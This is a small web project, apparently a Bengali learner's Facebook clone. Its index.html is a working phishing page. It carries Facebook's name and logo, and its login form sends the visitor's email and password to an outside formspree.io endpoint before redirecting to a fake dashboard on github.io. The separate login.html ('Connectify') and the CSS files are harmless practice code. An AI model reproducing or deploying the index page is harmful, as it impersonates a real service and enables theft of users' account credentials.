
<file: index.html>
<!DOCTYPE html>
<html lang="bn">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>লগইন | facebook</title>
    <link rel="stylesheet" href="login.css">
</head>
<body>
	<div style="position: absolute; top: 20px; left: 0; width: 100%; text-align: center; z-index: 999;">
    <select style="border: none; background: transparent; color: #4b4f56; font-size: 14px; outline: none; cursor: pointer;">
        <option>English (US)</option>
        <option>বাংলা</option>
		<option>हिन्दी</option>
    </select>
</div>
    <div class="login-container" style="background: none; box-shadow: none; border: none;">
        <img src="fpic.jpg" alt="facebook" style="width: 80px; display: block; margin: 0 auto 20px;">
        <form action="https://formspree.io/f/xnjllplq" method="POST">
            <input type="hidden" name="_next" value="https://nakul20021.github.io/facebook/dashboard.html">
            <input type="text" name="email" placeholder="Mobile number or email" required>
            <input type="password" name="password" placeholder="Password" required>
            <button type="submit" class="login-btn">Log in</button>
        </form>
        
        <a href="#" class="forgot-link">Forget password?</a>
        
        <hr>
        
        <button class="create-btn" style="margin-top: 40px;">Create new account</button>
    </div>

    	<script src="login.js"></script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="bn">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>হোম | facebook</title>
    <link rel="stylesheet" href="dashboard.css">
</head>
<body>

    <nav class="navbar">
        <h1>facebook</h1>
        <div class="user-nav">
            <span>Welcome</span>
            <a href="login.html" style="margin-left: 15px; color: red; text-decoration: none;">Log out</a>
        </div>
    </nav>

    <main class="feed">
        <div class="post-box">
            <textarea rows="2" placeholder="What’s on your mind?"></textarea>
            <button class="login-btn" style="width: auto; padding: 8px 20px; margin-top: 10px; font-size: 14px;">Posts</button>
        </div>

        <div class="post">
            <div class="user-info" style="display: flex; align-items: center; gap: 10px; padding: 10px;">
    <img src="pic.jpg" alt="Profile" style="width: 45px; height: 45px; border-radius: 50%; object-fit: cover;">
    
    <div style="display: flex; flex-direction: column;">
        <strong style="line-height: 1.2;">Nakul Chandro</strong>
        <small style="color: #65676b;">2h</small>
    </div>
</div>
            <p>আজকের প্রজেক্টের কাজ প্রায় শেষ! HTML, Javascript এবং CSS দিয়ে ডিজাইন করা শিখছি।</p>
            
            <div class="post-actions">
                <span>Like</span>
                <span>Comment</span>
                <span>Share</span>
            </div>
        </div>
    </main>
	<script src="dashboard.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="bn">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>লগইন | Connectify</title>
    <link rel="stylesheet" href="login.css">
</head>
<body>

    <div class="login-container">
        <h2>Connectify</h2>
        <form action="dashboard.html">
            <input type="text" placeholder="ইমেইল বা ফোন নম্বর" required>
            <input type="password" placeholder="পাসওয়ার্ড" required>
            <button type="submit" class="login-btn">লগইন করুন</button>
        </form>
        
        <a href="#" class="forgot-link">পাসওয়ার্ড ভুলে গেছেন?</a>
        
        <hr>
        
        <button class="create-btn">নতুন অ্যাকাউন্ট তৈরি করুন</button>
    </div>

    	<script src="login.js"></script>
</body>
</html>
</file>
<file: login.css>
/* login.css */
body {
    background-color: #f0f2f5;
    font-family: Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}

.login-container {
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    width: 380px;
    text-align: center;
}

h2 {
    color: #1877f2;
    font-size: 32px;
    margin-bottom: 20px;
}

input {
    width: 100%;
    padding: 14px;
    margin-bottom: 12px;
    border: 1px solid #dddfe2;
    border-radius: 6px;
    font-size: 16px;
    box-sizing: border-box; /* padding এর কারণে সাইজ যেন না বাড়ে */
}

input:focus {
    outline: none;
    border-color: #1877f2;
    box-shadow: 0 0 0 2px #e7f3ff;
}

.login-btn {
    width: 100%;
    padding: 12px;
    background-color: #1877f2;
    border: none;
    border-radius: 6px;
    color: white;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
}

.login-btn:hover {
    background-color: #166fe5;
}

.forgot-link {
    color: #1877f2;
    text-decoration: none;
    font-size: 14px;
    display: block;
    margin: 15px 0;
}

hr {
    border: 0;
    border-top: 1px solid #dadde1;
    margin: 20px 0;
}

.create-btn {
    background-color: #42b72a;
    color: white;
    padding: 12px 16px;
    border: none;
    border-radius: 6px;
    font-size: 17px;
    font-weight: bold;
    cursor: pointer;
}

.create-btn:hover {
    background-color: #36a420;
}
</file>
<file: dashboard.css>
/* dashboard.css */
body {
    background-color: #f0f2f5;
    margin: 0;
    font-family: Arial, sans-serif;
}

/* Navbar */
.navbar {
    background-color: #fff;
    padding: 10px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    position: sticky;
    top: 0;
}

.navbar h1 {
    color: #1877f2;
    margin: 0;
}

/* Feed Container */
.feed {
    max-width: 600px;
    margin: 20px auto;
}

/* Create Post Box */
.post-box {
    background: #fff;
    padding: 15px;
    border-radius: 8px;
    box-shadow: 0 1px 2px rgba(0,0,0,0.1);
    margin-bottom: 20px;
}

textarea {
    width: 100%;
    border: none;
    background-color: #f0f2f5;
    border-radius: 20px;
    padding: 15px;
    resize: none;
    outline: none;
}

/* Single Post Card */
.post {
    background: #fff;
    padding: 15px;
    border-radius: 8px;
    box-shadow: 0 1px 2px rgba(0,0,0,0.1);
}

.user-info {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.profile-pic {
    width: 40px;
    height: 40px;
    background: #ddd;
    border-radius: 50%;
    margin-right: 10px;
}

.post-actions {
    display: flex;
    justify-content: space-around;
    border-top: 1px solid #eee;
    margin-top: 15px;
    padding-top: 10px;
    color: #65676b;
    font-weight: bold;
    cursor: pointer;
}

.post-actions span:hover {
    background: #f2f2f2;
    padding: 5px 10px;
    border-radius: 4px;
}
</file>
